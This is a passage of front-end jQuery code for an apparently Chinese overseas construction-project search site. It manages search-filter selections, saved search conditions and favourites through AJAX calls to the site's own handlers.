        setCon("rsortCon", showwords);
    }
});

//$(document).ready(function () {
//    var keywordinput = document.getElementById('keyword');

//    if (keywordinput != null && keywordinput != undefined) {

//        keywordinput.onmouseout = function () {
//            var sort = $("input[name=rsort]:checked").attr("tag");
//            var showwords = "";
//            var keywordsval = $("#keyword").val().replace(/(^\s*)|(\s*$)/g, "");
//            if (keywordsval != "" && keywordsval != null && keywordsval != undefined && keywordsval != PromptKeywords) {
//                showwords = sort + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + $("#keyword").val();//肖淋淋注释 以防影响到保存搜索条件
//                //showwords = "<b>关键词：</b>" + $("#keyword").val() + "&nbsp;&nbsp;&nbsp;" + sort;
//                setCon("rsortCon", showwords);
//            }
//            else {
//                setCon("rsortCon", showwords);
//            }

//            //文本框失去焦点 
//            document.getElementById("keyword").blur();
//        }

//    }


//});
//搜索条件单元框事件
$(document).on("click", ".searchbox input", function () {
    Select($(this));
});


/*选中元素 加载条件*/
function Select($this) {
    var cuId = $this.closest("div").attr("id");
    if (cuId == undefined || cuId == "") {
        cuId = $this.attr("name");
        setCon(cuId + "Con", getCheckedtagByName(cuId))
    }
    else {
        if (cuId == "indus") {
            setCon("indusCon", getIndustry("industry", 2))
        }
        else if (cuId == "abArea") {
            setCon("abordAreaCon", getIndustry("abordArea", 2))
        }
        else if (cuId == "region") {
            setCon("regionCon", getRegion("region", 2))
        }
        else if (cuId == "category") {
            setCon("categoryCon", getRegion("category", 2))
        }
        else {
            if (cuId == "zone") {
                setCon("zoneCon", getChecked("area", 2))
            }
            else {
                if (cuId == "progre") {
                    setCon("progressCon", getProgress("progress", 2))
                } else {
                    var inputClass = $this.attr("class");
                    if ($("." + inputClass + "All").prop("checked")) {
                        setCon(cuId + "Con", "")
                    } else {
                        setCon(cuId + "Con", getCheckedByPid(cuId, 1))
                    }
                }
            }
        }
    }
    if ($this.attr("tag") == "全部") {

        if ($("input[name='" + cuId + "']").attr("checked") == false || $("input[name='" + cuId + "']").attr("checked") == undefined) {
            if (cuId == "area") {
                cuId = "abordArea";
            }
            setCon(cuId + "Con", "")
        }
        else {
            if (cuId == "area") {
                cuId = "abordArea";
            }
            setCon(cuId + "Con", "全部");
        }

    }
    var H = $(".searchResult").height() + 6;
    $(".mysearchCondition").css("line-height", H + "px");
    showorhide()
}

$(document).on("click", ".active a", function () {
    $("#abroadArea").val('');
    var siblingsArr = $(this).siblings();
    if (siblingsArr != null && siblingsArr.length > 1) {
        //var pushId = $(this).siblings()[1].id;
        var pushId = siblingsArr[1].id;
        $("#" + pushId).prop("title", "");
        var sId = pushId.replace("Con", "");
        $("#" + sId + " input").prop("checked", false);
        //“全部”checkbox勾选取消
        if (pushId == "chinaUnitCon") {
            $("input[tag='按全文']").prop("checked", true);
        }

        if (pushId == "rsortCon") {
            $("#keyword").val(PromptKeywords);
        }

        $(".abordAreaAll").prop("checked", false);
        $(".industryAll").prop("checked", false);
        $(".chinaUnitAll").prop("checked", false);
        $(".bNatureAll").prop("checked", false);
        $(".progressAll").prop("checked", false);
        $(".regionAll").prop("checked", false);
        $(".GongGaoAll").prop("checked", false);
        $(".categoryAll").prop("checked", false);

        var $par = $(this).closest("i");
        $par.removeClass("active");
        if (pushId == "keyCon") {
            $("#keyword").val(PromptKeywords)
        }
        var H = $(".searchResult").height() + 6;
        $(".mysearchCondition").css("line-height", H + "px");
        showorhide();
        page(1);
    }

});

function ResetAll() {
    $("#abroadArea").val('');
    var siblingsArr = $(".active a").siblings();
    if (siblingsArr != null && siblingsArr.length > 1) {
        //var pushId = $(this).siblings()[1].id;
        var pushId = siblingsArr[1].id;
        $("#" + pushId).prop("title", "");
        var sId = pushId.replace("Con", "");
        $("#" + sId + " input").prop("checked", false);
        var $par = $(this).closest("i");
        $par.removeClass("active");
        if (pushId == "keyCon") {
            $("#keyword").val(PromptKeywords)
        }

        showorhide()
    }



    var $par = $("#timeCon").closest("i");
    $par.removeClass("active");
    $("#start").css("display", "none");
    $("#end").css("display", "none");
}

function ResetSearch() {
    $(".searchbox input[type='checkbox']").prop("checked", false);
    ResetSearch1();
    setCon("biditemCon", "")
    page(1);
}

function ResetSearch1() {
    showSearch();
    $("#keyword").val(PromptKeywords);
    setCon("indusCon", "");
    setCon("hotAreaCon", "");
    setCon("zoneCon", "");
    setCon("fundCon", "");
    setCon("progressCon", "");
    setCon("sourceCon", "");
    setCon("investTypeCon", "");
    setCon("pNatureCon", "");
    setCon("bNatureCon", "");
    setCon("categoryCon", "");
    setCon("abordAreaCon", "");
    setCon("chinaUnitCon", "");
    setCon("datasortCon", "");
    setCon("regionCon", "");
    setCon("timeCon", "");
    //按全文/按中企单位/按标题等置空
    setCon("rsortCon", "");

    ResetAll();
    resetTime();
    showSearch();
}

function getCheckedByPid(id, type) {
    var result = "";
    $("#" + id + " input:checked").each(function () {
        if (type == 1) {
            var parentStyle = $(this).parent().attr("style");
            if (parentStyle == null || parentStyle == undefined || parentStyle == "") {
                result += $(this).attr("tag") + ","
            }
            //result += $(this).attr("tag") + ","
        } else {
            if (type == 2) {

                result += $(this).val() + ","
            } else {
                if (type == 3) {
                    result += $(this).attr("data") + ","
                }
            }
        }
    });
    if (result.length > 0) {
        return result.substring(0, result.length - 1)
    }
    return result
}

function resetTime() {
    var date = "一年以内";
    /* 时间默认 1年 */


    $('input:checkbox[name=time]:checked').each(function () {
        $(this).prop("checked", false);
    })
    //默认选择 按更新日期
    $("input[name=datasort][tag='按更新日期']").prop("checked", true);
    $("input[name=time][tag=" + date + "]").prop("checked", true);
}

function showSearch() {
    var keywords = $("#keyword").val();
    var sort = $("input[name=rsort]:checked").attr("tag");
    var datasort = $("input[name=datasort]:checked").attr("tag");
    var date = $("input[name=time]:checked").attr("tag");

    if (date == undefined) {
        date = "一年以内";
    }

    var biditem = "";
    $("input[name=biditem]:checked").each(function () {
        biditem += $(this).attr("tag") + ","
    });
    biditem = removeLastComma(biditem);
    var keywords = keywords == PromptKeywords ? "" : keywords;
    //setCon("keyCon", keywords);//肖淋淋注释 反选我的搜索条件多余出现关键词显示 若有问题则解开  
    if (keywords != "" && keywords != null && keywords != undefined) {
        keywords = sort + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + $("#keyword").val();
        setCon("rsortCon", keywords);
    }

    //setCon("datasortCon", datasort);//肖淋淋注释

    var showwords = "";
    if (datasort != undefined) {
        //showwords = datasort + "&nbsp;&nbsp;&nbsp;" + date;
        showwords = datasort + "  " + date;
    }
    else {
        showwords = date;
    }

    setCon("timeCon", showwords);
    setCon("biditemCon", biditem);
    showorhide()
}

function setCon(pushId, all) {
    //alert(pushId);
    //alert(all);
    if (pushId == undefined || all == undefined) {
        return
    }
    showContent = all.split(",").join("<em></em>");
    titleContent = all.replace(/,/g, "、");

    $("#" + pushId).attr("title", titleContent);
    $("#" + pushId).html(showContent);
    if (showContent.length != 0) {
        $("#" + pushId).closest("i").addClass("active")
    } else {
        $("#" + pushId).closest("i").removeClass("active")
    }
    var allID = "";
    switch (pushId) {
        case "zoneCon":
            allID = getChecked("area", 1);
            break;
        case "abordAreaCon":
            allID = getIndustry("abordArea", 1);
            break;
        case "indusCon":
            allID = getIndustry("industry", 1);
            break;
        case "progressCon":
            allID = getProgress("progress", 1);
            break;
        case "categoryCon":
            allID = getCheckedByPid("category", 3);
            break;
        case "biditemCon":
            allID = getCheckedByPid("biditem", 2);
            break;
        case "fundCon":
            allID = getCheckedByPid("fund", 2);
            break;
        case "pNatureCon":
            allID = getCheckedByPid("pNature", 2);
            break;
        case "bNatureCon":
            allID = getCheckedByPid("bNature", 2);
            break;
        case "regionCon":
            allID = getCheckedByPid("region", 3);
            break;
        case "chinaUnitCon":
            allID = getCheckedByPid("chinaUnit", 2);
            break;
    }
    $("#" + pushId).attr("data", allID)

    /* 时间默认 1年 */
    if (pushId == "timeCon") {
        if ($('input[name=time]:checked').length == 0) {
            $("input[name=time][tag=" + all + "]").prop("checked", true);
        }
    }
}

function showorhide() {
    if ($("#txtValue").find("i").hasClass("active")) {
        $(".searchResult").css("display", "block")
    } else {
        $(".searchResult").css("display", "none")
    }
}

$(document).on("click", ".searchbtn", function () {
    if ($(this).html() != "更多搜索条件") {
        searchClose()
    } else {
        searchOpen()
    }
    showorhide()
});

function searchClose() {
    $(".searchbox div.searchBottom:gt(0)").slideUp(600);
    $(".ui-datepicker-css").css("display", "none");
    $(".searchbtn").html("更多搜索条件").css("background-position", "120px 0")
}

function searchOpen() {
    $(".searchbox div.searchBottom:gt(0)").slideDown(600);
    $(".ui-datepicker-css").css("display", "none");
    $(".searchbtn").html("收 起").css("background-position", "100px -20px")
}

$(document).on("click", "#up", function () {
    if ($(this).attr("value") == "收起") {
        $(this).attr("value", "展开");
        $(".searchbtn").css("display", "none");
        $(this).css("background", "url('/images/quickdown.png')");
        $(".searchbox div.searchMid").slideUp(600);
        $(".searchbox div.searchBottom").slideUp(600)
    } else {
        $(this).attr("value", "收起");
        $(".searchbtn").css("display", "");
        $(".searchbtn").css("background-position", "100px -20px").html("收 起");
        $(this).css("background", "url('/images/quickup.png')");
        $(".searchbox div.searchMid").slideDown(600);
        $(".searchbox div.searchBottom").slideDown(600)
    }
});

$(document).on("focus", ".searchConditionName", function () {
    if ($(this).val().indexOf("自定义") == 0) {
        $(this).val("")
    }
});

$(document).on("blur", ".searchConditionName", function () {
    if ($(this).val() == "" || $(this).val().indexOf("自定义") == 0) {
        var Time = "自定义" + currentTime("yyyyMMddhhmm");
        $(this).val(Time)
    }
});


var map = {
    全文: "0",
    标题: "1",
    业主: "2",
    设计院: "3",
    总承包单位: "4",
    一周: "0",
    一个月: "1",
    三个月: "2",
    半年: "3",
    一年: "4"
};

var mapZQ = {
    按全文: "0",
    按标题: "1",
    按项目名称: "1",
    按中企单位: "9",
    按国别: "10",
    按首发日期: "1",
    按更新日期: "2"
    //业主: "2",
    //设计院: "3",
    //总承包单位: "4",
    //一周以内: "0",
    //一月以内: "1",
    //三个月: "2",
    //半年: "3",
    //一年以内: "4",
    //当天: "5"
};

/*保存搜索 条件*/
var mapZQdate = {
    一周以内: "-7",
    一月以内: "-30",
    一年以内: "-360",
    当天: "-1"
};
var mapZQDep = ['中国能源建设集团有限公司', '中国电力建设集团有限公司', '中国交通建设集团有限公司', '中国化学工程股份有限公司', '中国铁建股份有限公司', '中国建筑股份有限公司', '中国中铁股份有限公司', '中国冶金科工集团有限公司'];


function getParameter() {
    var memberName = getQueryString("MemberName");
    var key = getQueryString("Key");
    if (memberName == null || memberName == "" || key == null || key == "") {
        return ""
    }
    return "MemberName=" + memberName + "&Key=" + key
}



var saveflag = false;
$(document).on("click", ".saveResult", function () {


    if (isLogin() == 1) {
        var type = $("#Condition").val();
        if (type == undefined) {
            type = 1
        }


        //var name = $(".searchConditionName").val().replace(/\s+/g, "");
        //if (name != undefined && name != "") {
        var url = "";
        var column = "";
        var temp = $("#column").val();
        var GroupID = getQueryString("groupID");
        if (temp != undefined && temp != "") {
            column = temp
        }
        if (column == undefined || column == "") {
            qikoo.dialog.alert3("请您选择栏目！");
            return
        }

        //表单信息开始

        var Keywords = "";
        var sort = "0";//默认按全文
        var datesort = "";//发布日期 默认一年以内
        var time = "";
        var lable = "";
        var labelName = "";
        var fund = "";
        var fundName = "";
        var labelKeylableValuelabelName = "";
        var solrquery = "";//solr查询语句

        $("#txtValue span[title!=undefined][title!='']").each(function () {
            var cunID = $(this).attr("id");
            var title = $(this).attr("title");
            var dataID = $(this).attr("data");
            var title1 = $(this).attr("title1");
            if (title1 != undefined && title1 != "") {
                title = title1
            }

            //start中企海外改版后
            //关键词
            if (cunID == "rsortCon") {
                //按全文与关键词换位置之前
                var keylen = title.indexOf("</b>");
                var tlen = title.indexOf("&nbsp");
                Keywords = title.substring(keylen + 4);
                sort = mapZQ[title.substring(0, tlen)];
                labelKeylableValuelabelName += "rsort" + "|" + sort + "|" + Keywords + "※";
                solrquery += "@solr_rsort★" + sort + "@solr_keywords★" + Keywords;

                //var keylenstart = title.lastIndexOf("</b>");
                //var keylenend = title.indexOf("&nbsp;");
                //var tlen = title.lastIndexOf("&nbsp;");
                //Keywords = title.substring(keylenstart + 4, keylenend);
                //sort = mapZQ[title.substring(tlen+6)];
                //labelKeylableValuelabelName += "rsort" + "|" + sort + "|" + Keywords + "※";
                //solrquery += "@solr_rsort★" + sort + "@solr_keywords★" + Keywords;
            }
            //国别/地区
            if (cunID == "abordAreaCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "area" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_area★" + dataID;
            }

            //公告类别
            if (cunID == "biditemCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "ggtype" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_fenlei★" + dataID;
            }
            //招标类型
            if (cunID == "categoryCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "category" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_leibie★" + dataID;
            }

            //行业/项目类型
            if (cunID == "indusCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "indus" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_industry★" + dataID;
            }
            //中企单位
            if (cunID == "chinaUnitCon") {
                lable += dataID + "、";
                labelName += title + "、";
                var zqarry = title.split('、');
                var zqlen = "";
                if (zqarry.length > 0)//中企单位(存在多个的情况)
                {
                    labelKeylableValuelabelName += "chinaUnit" + "|" + dataID + "|" + title + "※";
                    solrquery += "@solr_zhongqi★" + dataID;
                }
                else {//按中企单位（不存在多个的情况）
                    if (title.indexOf('(') != -1) {
                        title = title.substring(0, title.indexOf('('));
                    }
                    labelKeylableValuelabelName += "rsort" + "|" + 9 + "|" + title + "※";
                    solrquery += "@solr_rsort★" + 9 + "@solr_keywords★" + title;
                }

            }
            //中企参与方式
            if (cunID == "bNatureCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "bNature" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_canYuFangShi★" + dataID;
            }
            //当前进展
            if (cunID == "progressCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "progress" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_jinzhan★" + dataID;
            }
            //中企所在地
            if (cunID == "regionCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "region" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_suoZiDi★" + escape(title);
            }
            //发布日期
            if (cunID == "timeCon") {
                //中企海外项目、进展跟踪
                title = title.replace(/\s+/g, "&nbsp;");
                if (title.indexOf("&nbsp;") != -1) {

                    var timelen = title.lastIndexOf("&nbsp;");
                    var daylen = title.indexOf("&nbsp;");
                    var titlename = title.substring(timelen + 6);//发布日期只保存日期类型不保存具体时间
                    //var titlename = "";//发布日期只保存日期类型不保存具体时间
                    var datetype = title.substring(0, daylen);
                    datesort = mapZQ[datetype];

                    if (title.indexOf("自定义") != -1) {
                        var startTime = $("#start").val();
                        var endTime = $("#end").val();

                        var searchtime = startTime + "/" + endTime;
                        labelKeylableValuelabelName += "datasort" + "|" + datesort + "|" + searchtime + "※";
                        solrquery += "@solr_datasort★" + datesort + "@solr_date★" + searchtime;

                        labelName += datetype + "、" + searchtime + "、";
                    }
                    else {
                        labelKeylableValuelabelName += "datasort" + "|" + datesort + "|" + titlename + "※";
                        solrquery += "@solr_datasort★" + datesort + "@solr_date★" + mapZQdate[titlename];

                        labelName += datetype + "、" + titlename + "、";
                    }

                }
                else if (title.indexOf("、") != -1) {
                    var timelen1 = title.lastIndexOf("、");
                    var daylen1 = title.indexOf("、");
                    var titlename1 = title.substring(timelen1 + 1);//发布日期只保存日期类型不保存具体时间
                    var datetype1 = title.substring(0, daylen1);
                    datesort = mapZQ[datetype1];

                    if (title.indexOf("自定义") != -1) {
                        var startTime1 = $("#start").val();
                        var endTime1 = $("#end").val();

                        var searchtime1 = startTime1 + "/" + endTime1;
                        labelKeylableValuelabelName += "datasort" + "|" + datesort + "|" + searchtime1 + "※";
                        solrquery += "@solr_datasort★" + datesort + "@solr_date★" + searchtime1;

                        labelName += datetype1 + "、" + searchtime1 + "、";
                    }
                    else {
                        labelKeylableValuelabelName += "datasort" + "|" + datesort + "|" + titlename1 + "※";
                        solrquery += "@solr_datasort★" + datesort + "@solr_date★" + mapZQdate[titlename1];

                        labelName += datetype1 + "、" + titlename1 + "、";
                    }

                }
                else {
                    if (title.indexOf("自定义") != -1) {
                        var startTime2 = $("#start").val();
                        var endTime2 = $("#end").val();

                        var searchtime2 = startTime2 + "/" + endTime2;
                        labelKeylableValuelabelName += "datasort" + "|" + "-1" + "|" + searchtime2 + "※";
                        solrquery += "@solr_datasort★" + datesort + "@solr_date★" + searchtime2;

                        labelName += searchtime2 + "、";
                    }
                    else {
                        labelKeylableValuelabelName += "datasort" + "|" + "-1" + "|" + title + "※";
                        solrquery += "@solr_datasort★" + datesort + "@solr_date★" + mapZQdate[title];

                        labelName += title + "、";
                    }

                }

            }
            //end
        });
        if (labelKeylableValuelabelName.length > 0 || Keywords.length > 0 || (fund.length > 0 && fund != "define")) {
            lable = lable.substring(0, lable.length - 1).replace(/、/g, ",");
            labelName = labelName.substring(0, labelName.length - 1).replace(/、/g, ",");
            if (labelKeylableValuelabelName == 'datasort|2|两年※' || labelKeylableValuelabelName == 'datasort|-1|一年以内※') {
                qikoo.dialog.alert3("请您选择条件！");
                return;
            }
        } else {
            qikoo.dialog.alert3("请您选择条件！");
            return;
        }
        var flag = "IsAbroad";
        var qID = getQueryString("id");
        if (getQueryString("edit") == "yes") {
            var url1 = "/MemberCenter/Handler/EditQueryCondition.ashx";
            var parame = getParameter();
            if (parame != null && parame != "") {
                url1 += "?" + parame
            } else {
                url1 = "/MemberCenter/Handler/QueryCondition.ashx"
            }
            if (qID != undefined && qID != "") {
                var data1 = {
                    method: "delQuery",
                    queryID: qID,
                    GroupID: GroupID
                };
                var result1 = AjaxPostJson(url1, data1);
                if (!result1.success) {
                    return
                } else {
                    $("#ul" + GroupID, window.opener.document).find("em[id=" + qID + "]").closest("a").remove()
                }
            }
        }

        // qikoo.dialog.saveSearchList(type, labelName, function () {
        //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&solrquery=" + solrquery;
        // var name = $(".searchConditionName").val().replace(/\s+/g, "");
        url = "/Projects/Handler/AbroadSavedConditionCheck.ashx?" + getParameter() + "&column=" + column + "&name=" + name + "&type=" + type + "&GroupID=" + GroupID;


        //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;
        //表达信息结束

        //所需参数
        var savedparameter = {
            Keywords: Keywords, sort: sort, time: time, lables: lable, fund: fund, fundName: fundName, DateType: datesort, labelName: labelName, labelKeylableValuelabelName: labelKeylableValuelabelName, flag: flag
        };


        //查重
        $.ajax({
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: savedparameter,
            dataType: "json",
            success: function (data) {
                var result = data;
                if (result.success) {


                    if (hrefurl.indexOf('ProjectNList_Abroad_Export') != -1) {//项目导出平台
                        //保存
                        url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&name=" + name + "&type=" + type + "&GroupID=" + GroupID;
                        //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;

                        $.ajax({
                            url: encodeURI(url),
                            cache: false,
                            type: "post",
                            data: savedparameter,
                            dataType: "json",
                            success: function (data) {
                                var result = data;
                                if (result.success) {
                                    $('.alert').html('您保存成功了。').addClass('alert-success').show().delay(1500).fadeOut();
                                    return;
                                }
                            }
                        });
                    }
                    else {
                        //是否超出上限
                        url = '/MemberCenter/Handler/QueryCondition.ashx';
                        var data = {
                            method: "QueryCount", ColumnID: column, querytype: "1"
                        };
                        $.ajax({
                            async: false,
                            url: encodeURI(url),
                            cache: false,
                            type: "post",
                            data: data,
                            success: function (data) {
                                data = eval("(" + data + ")");
                                if (data.success) {
                                    //保存
                                    url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&name=" + name + "&type=" + type + "&GroupID=" + GroupID;
                                    //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;

                                    $.ajax({
                                        url: encodeURI(url),
                                        cache: false,
                                        type: "post",
                                        data: savedparameter,
                                        dataType: "json",
                                        success: function (data) {
                                            var result = data;
                                            if (result.success) {
                                                //保存成功 直接关闭
                                                var callmsg = '<p><span style="display:block;text-align:center;">保存成功!</span><br/>已同步保存到<a href="/MemberCenter/Main.aspx?type=my&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>会员中心-我的搜索条件</u></font>"</a></p>';

                                                $('.alert').html(callmsg).addClass('alert-success').show().delay(5000).fadeOut();

                                                if (IsSomeLimitUrl(arrayAddChildUrl)) {
                                                    //window.parent.document.getElementsByClassName("mod-dialog-note")[0].style.display = "none";//iframe
                                                    //window.parent.document.getElementsByClassName("mod-dialog-bg")[0].style.display = "none";//阴影（蒙版效果）
                                                    //window.parent.ResetList(2, 0);
                                                    setTimeout("yanshi()", 1500);

                                                    if (column != undefined && column != "") {
                                                        var posturlnow = "/MemberCenter/Handler/MySearch.ashx?columnid=" + column;
                                                        $.ajax({
                                                            async: false,
                                                            url: encodeURI(posturlnow),
                                                            cache: false,
                                                            type: "post",
                                                            success: function (data) {
                                                                window.parent.ResetqueryID(); window.parent.ResetList(0, 1);
                                                            }
                                                        });
                                                        //var posturlhis = "/MemberCenter/Handler/MySearch.ashx?columnid=" + column + "&action=history&mid=0";
                                                        //$.ajax({
                                                        //    async: false,
                                                        //    url: encodeURI(posturlhis),
                                                        //    cache: false,
                                                        //    type: "post",
                                                        //    success: function (data) {
                                                        //        window.parent.ResetqueryID(); window.parent.ResetList(0, 1);
                                                        //    }
                                                        //});

                                                    }

                                                } else {
                                                    // btnSavedCondition(result.queryID, 2, "", "", column); 
                                                    btnGetSavedCondition(column, 0);
                                                }
                                                $('.alert').html('您保存成功了。').addClass('alert-success').show().delay(1500).fadeOut();
                                                return;
                                            }

                                        }
                                    });
                                }
                                else {

                                    var str = "保存条件已达10组上限，是否前往已保存搜索条件删除？";
                                    qikoo.dialog.tipsInfo(str, function (rtype) {
                                        if (rtype == 0) {
                                            btnGetSavedCondition(column, 0);
                                        }
                                    });
                                }
                            }
                        });
                    }
                } else {
                    //$('.alert').html(result.error).addClass('alert-success').show().delay(1500).fadeOut();
                    qikoo.dialog.alert3(result.error);
                }
            }
        })



        //} else {
        //    alert("名称不能为空");
        //    return false
        //}

        if (saveflag) {
            Resetlist();
        }

    } else {
        qikoo.dialog.alert3("未登录");
    }
});

/*搜索--设置参数  给搜索条件赋值*/
function setParame() {
    var ColumnID = getQueryString("ColumnID");
    var Query = getQueryString("Query");
    var RangeType = getQueryString("RangeType");
    var Keywords = getQueryString("Keywords");
    $("input[name=rsort][value=" + RangeType + "]").prop("checked", true);
    $(".searchbox input[name='column']").prop("checked", false);
    $("#column").val(ColumnID);

    if ("0,1,2".indexOf(ColumnID) > -1) {
        if (ColumnID == "0" || ColumnID == "1") {
            $('.searchTitle a').removeClass('active');
            $("a[name=pro]").addClass('active');
            $("a[name=bx]").css("display", "none");
            if (ColumnID == "0") {
                $("input[name=column][value=1]").closest("label").css("display", "none")
            } else {
                $("input[name=column][value=0]").closest("label").css("display", "none")
            }
            $("input[name=column][value=" + ColumnID + "]").prop("checked", true)
        } else {
            $('.searchTitle a').removeClass('active');
            $("a[name=bx]").addClass('active');
            $("a[name=pro]").css("display", "none");
            itemHide();
        }
    } else {
        if ("5,6,9".indexOf(ColumnID) > -1) {
            if (ColumnID == "5") {

                itemShow();
                $('.searchTitle a').removeClass('active');
                $("a[name=pro]").addClass('active');
                $("a[name=bx]").css("display", "none");
                $("a[name=kx]").css("display", "none");


            } else if (ColumnID == "6") {
                itemShow();
                $("#column").val("6");
                $('.searchTitle a').removeClass('active');
                $("a[name=kx]").addClass('active');
                $("a[name=bx]").css("display", "none");
                $("a[name=pro]").css("display", "none");





                $('.nzj_listnews').css('display', 'none');
                $('.bx_listnews').css('display', 'none');
                $('.kx_listnews').css('display', '');
            } else if (ColumnID == "9") {
                itemHide();
                $("#column").val("9");
                $('.searchTitle a').removeClass('active');
                $("a[name=bx]").addClass('active');
                $("a[name=kx]").css("display", "none");
                $("a[name=pro]").css("display", "none");
            }
        }
    }

    var id = getQueryString("id");
    //begin 跟据queryid 获取 querylabel 对象集合
    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var data = { method: "GetSaveQueryLabelByQueryId", QueryId: id };

    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {
            data = JSON.parse(data);
            if (data.length > 0) {
                if (data.length > 0) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].FieldName == "全部") {
                            $("input[name=" + data[i].FieldKey + "][tag='全部']").prop("checked", true);
                            $("input[class=" + data[i].FieldKey + "]").prop("checked", true);
                            if (data[i].FieldKey == "area") {
                                setCon("abordAreaCon", data[i].FieldName);
                            }
                            else {
                                if (data[i].FieldKey != "time") {
                                    setCon(data[i].FieldKey + "Con", data[i].FieldName);
                                }
                            }
                        }
                    }
                }
            }
        }
    });
    //end 

    var qArr = [];
    //begin lilin  20200508 检测勘察设计选项（问题：初始化定制条件时出现异常）
    if (Query.indexOf("工程设计,工程勘察") > -1) {
        Query = Query.replace("工程设计,工程勘察", "勘察设计");//做替换
        qArr = Query.split(',');
        for (var i = 0; i < qArr.length; i++) {
            if (qArr[i] == "勘察设计")
                qArr[i] = qArr[i].replace("勘察设计", "工程设计,工程勘察");//替换回来
        }
    } else {
        qArr = Query.split(',');
    }
    //end
    $.each(qArr, function (index, element) {
        if (element.indexOf("自定义") == 0) {
            element = element.replace("自定义金额", "").replace(/亿元/g, "");
            var arr = element.split("-");
            $("#startfund").val(arr[0]);
            $("#endfund").val(arr[1]);
            $("#definefund").css("display", "inline-block");
            element = "自定义金额"
        }
        if (element.indexOf("全部") == -1) {
            $("input[tag='" + element + "']").prop("checked", true);
            $("input[value='" + element + "']").prop("checked", true);
            Select($("input[tag='" + element + "']"));
            Select($("input[value='" + element + "']"));
        }
    });

    $("#keyword").val(Keywords);
    showSearch()
}




/*保存收藏*/
function NewFolder(title) {
    var url = "/Projects/Handler/favorite.ashx";
    var result = AjaxPostJson(url, {
        method: "newfolder",
        title: title
    });
    if (ErrorPorcess.isError(result)) {
        return -1
    }
    if (result.success) {
        return result.folderid
    } else {
        qikoo.dialog.alert3(result.message);
        return -1
    }
}

function savetohome(eids) {
    if (eids.length > 0) {
        qikoo.dialog.payNotice(function () {
            var fid = getCheckedByName("clasy");
            if (fid == "" || fid == undefined || fid == null) {
                var ftitle = $("input[name='newName']").val();
                if (ftitle.length == 0) {
                    qikoo.dialog.alert3("请输入分类名称");
                    return
                }
                fid = NewFolder(ftitle);
                if (fid <= 0) {
                    return
                }
            }
            var url = "/Projects/Handler/favorite.ashx";
            var result = AjaxPostJson(url, {
                method: "addfavorite",
                eids: eids,
                fid: fid
            });
            if (ErrorPorcess.isError(result)) {
                return false
            }
            if (result.success) {
                qikoo.dialog.alert3("您收藏成功了！");
                if (hxj_page == "18") {
                    $.each(eids.split(","), function (index, value) {
                        $("input[value='" + value + "']").closest(".listtr").find("span").addClass("active")
                    })
                }
            } else {
                qikoo.dialog.alert3("收藏失败！请联系BHI客服：010-68570774、68570776。");
            }
        })
    } else {
        //qikoo.dialog.alert3("请勾选需要收藏的信息！");

        message = "请勾选需要收藏的信息！";
        qikoo.dialog.alert3(message);

    }
    $(".dialog-content").find("input[name='newName']").click(function () {
        $(this).parent().parent().find("input[name='clasy']").attr("checked", false)
    })
}

function savefav(ids) {
    var url = "/Projects/Handler/favorite.ashx";
    var result = AjaxPostJson(url, {
        method: "addfavorite",
        eids: ids,
        fid: 0
    });
    if (ErrorPorcess.isError(result)) {
        return false
    }
    if (result.success) {
        if (hxj_page == "18") {
            return 1
        }
    } else {
        qikoo.dialog.alert3("收藏失败！请联系BHI客服：010-68570774、68570776。");
    }
}

function delfav(ids) {
    if (ids.length > 0) {
        if (confirm("确定要取消收藏吗？")) {
            var url = "/MemberCenter/Handler/FunctionHandler.ashx";
            var data = {
                action: "DelFavorites",
                d: Math.random(),
                eids: ids
            };
            var data = $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data
            }).responseText;
            if (data == "success") {
                if (hxj_page == "18") {
                    return 1
                }
            } else {

                qikoo.dialog.alert3("取消失败！请联系BHI客服：010-68570774、68570776。");
            }
        }
    }
}

function getExcelYearLimit() {
    var result = "0";
    result = $.ajax({
        async: false,
        url: encodeURI("/Login/Login.ashx"),
        type: "post",
        data: {
            action: "getlogin_output_excel_years",
            CountryCode: "hw"
        }
    }).responseText;
    return result
}

function getYearLimit() {
    var timeLimit = new Date();
    var year = timeLimit.getFullYear();
